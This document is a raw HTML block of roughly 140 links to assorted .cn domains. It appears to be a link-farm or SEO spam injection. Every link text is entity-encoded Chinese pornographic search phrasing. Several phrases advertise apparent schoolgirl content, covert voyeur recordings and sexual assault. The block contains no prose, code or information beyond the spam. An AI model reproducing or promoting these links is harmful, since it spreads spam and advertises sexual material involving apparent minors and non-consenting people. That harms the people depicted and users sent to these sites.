<a href="http://yhaz123.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cubni.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haosaite.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6F6E;&#x81EA;&#x536B;</a>|
<a href="http://qdhaigang.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://fzxh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tjhscdkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://sanmintools.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://hopewealth.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E0D;&#x5361;</a>|
<a href="http://keymile.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7EFC;&#x5408;</a>|
<a href="http://tjzswbxg1.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://szlxs.net.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xhcss.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://youyouro.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://999yeqing.cn" target="_blank">ZOZ&#x25CB;ZO&#x5973;&#x4EBA;&#x548C;&#x53E6;&#x7C7B;ZOZ0</a>|
<a href="http://rrfw3.cn" target="_blank">&#x8272;&#x5148;&#x950B;av&#x5F71;&#x97F3;&#x5148;&#x950B;&#x5728;&#x7EBF;</a>|
<a href="http://medicer.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yngjs8.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6700;&#x65B0;</a>|
<a href="http://niguoyi.cn" target="_blank">&#x65E0;&#x7801;gv&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linanew.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tbkvip.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://good520.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://blixuelian.com.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x6DF1;&#x7231;</a>|
<a href="http://biovan.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lymobi.cn" target="_blank">2023&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://inniss.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zrtv.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://berler.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://gaowangjiao7.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zrtv.com.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxwpw.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://beishusoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vsgx.cn" target="_blank">&#x7537;&#x4EBA;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x547B;&#x541F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bangkebei.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://geshandi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x723D;</a>|
<a href="http://11k39j.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqcollege.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x674E;&#x77E5;&#x6069;</a>|
<a href="http://sclub212.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://hnxfd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xinchengchem.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://pmbp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x0101;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lueqi.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4E1D;&#x74DC;&#x89C6;&#x9891;</a>|
<a href="http://kinghomgroup.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youjozz.cn" target="_blank">&#x591A;&#x6BDB;&#x5C0F;&#x4F19;&#x5185;&#x5C04;&#x8001;&#x592A;&#x5A46;</a>|
<a href="http://rongxianjob.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x6B27;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://n3b9.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://6dyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yamz.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5973;&#x8001;&#x677F;</a>|
<a href="http://yuanlin-fj.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://tvhvrr.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://e4d.com.cn" target="_blank">&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sw12366.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://wrns.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B66;&#x4FA0;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x6821;&#x56ED;</a>|
<a href="http://szpsh.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://163123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4E71;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://qingyikeji.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://trbu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://uqwa.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://weishang33.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;12&#x9875;</a>|
<a href="http://snailspeed.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://d4181.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://zxd82huub.cn" target="_blank">&#x7B2C;&#x4E00;av&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fjdisc.cn" target="_blank">&#x6696;&#x6696;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sqmtb.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://wycgw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhuichazhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://seo2012.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://e3cy.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://sy9099.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://jialiangle.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rongjianghotel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ownnews.cn" target="_blank">&#x7CBE;&#x54C1;&#x6F2B;&#x753B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pu980com.cn" target="_blank">18&#x7981;&#x8089;&#x8089;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://whfjz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://cineng.com.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhigaojixie.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vrfriends.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://toag.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://airnp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6A31;&#x82B1;</a>|
<a href="http://lemeigou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x521D;&#x9AD8;&#x751F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dd50.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiushangqian.cn" target="_blank">&#x4E94;&#x6708;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7F51;&#x871C;&#x81C0;av</a>|
<a href="http://hellonextwatches.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://shanglianwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6D6A;&#x5987;&#x731B;&#x4EA4;&#x9965;&#x6E34;&#x5927;&#x53EB;</a>|
<a href="http://pjxjy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://ldjtv.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;</a>|
<a href="http://qingniansheying.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x66F4;&#x65B0;&#x4E86;</a>|
<a href="http://fokz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;</a>|
<a href="http://56776.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://snailspeed.cn" target="_blank">&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://ths-toshiba.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EBA;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://cffltd.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lucaocao.cn" target="_blank">&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x56FE;&#x7247;</a>|
<a href="http://hjmc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://958zk.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;7777&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x8272;</a>|
<a href="http://zjksbzx.cn" target="_blank">&#x767D;&#x5AE9;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://mas4.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x7684;&#x65B0;&#x5A5A;&#x5C11;&#x5987;&#x56FD;&#x8BED;&#x64AD;&#x653E;</a>|
<a href="http://linanew.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://linakexun.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://czlqhm.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://xuxuw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szannai.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://shqichun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x871C;&#x81C2;</a>|
<a href="http://webmastersky.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://conky.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxrsbxw.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://921baby.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E0D;&#x5361;&#x65E5;&#x97E9;</a>|
<a href="http://esyv.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://ruozhuo.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pu980com.cn" target="_blank">&#x5199;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://teetime.com.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x6DF1;&#x7231;</a>|
<a href="http://rouzui.cn" target="_blank">&#x9752;&#x9752;&#x5206;&#x7C7B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cinifo.com.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://zhengxujin1.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;2020&#x4E00;</a>|
<a href="http://shqichun.cn" target="_blank">&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://imgring.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lymobi.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x64CD;</a>|
<a href="http://woeqco.cn" target="_blank">2021&#x81EA;&#x62CD;&#x5077;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;</a>|
<a href="http://hbczzx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x4E00;&#x533A;&#x5929;&#x5802;&#x798F;&#x5229;</a>|
<a href="http://mairuisi.com.cn" target="_blank">&#x8272;&#x591A;&#x591A;www&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://fionajewelry.cn" target="_blank">&#x771F;&#x4EBA;&#x797C;&#x4EA4;&#x4E8C;&#x5341;&#x4E09;&#x5F0F;&#x89C6;&#x9891;</a>|
<a href="http://llul.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5929;&#x5929;&#x66F4;&#x65B0;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hengshengyu.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x4EBA;&#x59BB;&#x5077;&#x4EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://gelimo.cn" target="_blank">&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x770B;&#x770B;</a>|
<a href="http://edimi.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://promosports.com.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tjjgj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ganwurensheng.cn" target="_blank">&#x5348;&#x591C;&#x719F;&#x5973;&#x63D2;&#x63D2;XX&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tjaojun.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sxyxzxx.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdjiajie.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://gsscw.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://whfjz.cn" target="_blank">&#x7F8E;&#x5973;&#x4E2D;&#x56FD;&#x6BDB;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://bondd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://gtsh-eyetech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9c54n8fi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8C0M</a>|
<a href="http://cjrkx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://ltlcz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://tftop.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://lvlai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://11d27f.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ope61.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://longtaishachuang.cn" target="_blank">&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://english88.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zlmw.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myphoto123.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zylamp.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x97E9;&#x56FD;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;</a>|
<a href="http://11d31f.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
